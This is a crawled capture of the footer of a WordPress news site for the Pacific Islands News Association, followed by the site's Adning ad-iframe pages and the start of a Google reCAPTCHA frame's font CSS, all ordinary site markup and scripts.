				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/11/06/civil-society-key-to-stronger-disaster-response/"  rel="bookmark" class="td-image-wrap " title="Civil Society key to stronger Disaster response" ><img class="entry-thumb" src="[data-uri]" alt="" title="Civil Society key to stronger Disaster response" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/11/Group-pic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/11/06/civil-society-key-to-stronger-disaster-response/"  rel="bookmark" title="Civil Society key to stronger Disaster response">Civil Society key to stronger Disaster response</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:21:11+12:00" >November 6, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/02/22/health-workers-face-dangerous-neglect-warn-who-ilo/"  rel="bookmark" class="td-image-wrap " title="Health workers face ‘dangerous neglect’, warn WHO, ILO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Health workers face ‘dangerous neglect’, warn WHO, ILO" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/02/1016926-bs-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/02/22/health-workers-face-dangerous-neglect-warn-who-ilo/"  rel="bookmark" title="Health workers face ‘dangerous neglect’, warn WHO, ILO">Health workers face ‘dangerous neglect’, warn WHO, ILO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-22T15:06:15+12:00" >February 22, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/10/27/samoa-prime-minister-calls-for-a-re-think-in-aid-to-the-region-post-covid/"  rel="bookmark" class="td-image-wrap " title="Samoa Prime Minister calls for a re-think in aid to the region post Covid" ><img class="entry-thumb" src="[data-uri]" alt="" title="Samoa Prime Minister calls for a re-think in aid to the region post Covid" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/10/MATA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/10/27/samoa-prime-minister-calls-for-a-re-think-in-aid-to-the-region-post-covid/"  rel="bookmark" title="Samoa Prime Minister calls for a re-think in aid to the region post Covid">Samoa Prime Minister calls for a re-think in aid to the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T18:28:49+12:00" >October 27, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970f04425e2d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=390&t=1619802893
body_size: 308
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 1.311 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 03:20:15 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1159
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_491937656" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769052015" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769052015" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_491937656 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_491937656 = [];options_408_491937656.$AutoPlay = 1;options_408_491937656.$ArrowKeyNavigation = false;options_408_491937656.$DragOrientation = 0;options_408_491937656.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_491937656,$TransitionsOrder:1,$ShowLink:true};function Slider_408_491937656_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_491937656").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_491937656").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_491937656").find(".slide").removeClass("active");
								$("#_ning_zone_408_491937656").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_491937656").length ){var _ning_slider_408_491937656 = new $JssorSlider$('_ning_zone_408_491937656', options_408_491937656);_ning_slider_408_491937656.$On($JssorSlider$.$EVT_PARK, Slider_408_491937656_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_491937656').parent().width();if(parentWidth){if( typeof _ning_slider_408_491937656 !== "undefined" ){_ning_slider_408_491937656.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 1.416 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 03:20:15 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hzwv6bh7m3sh
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
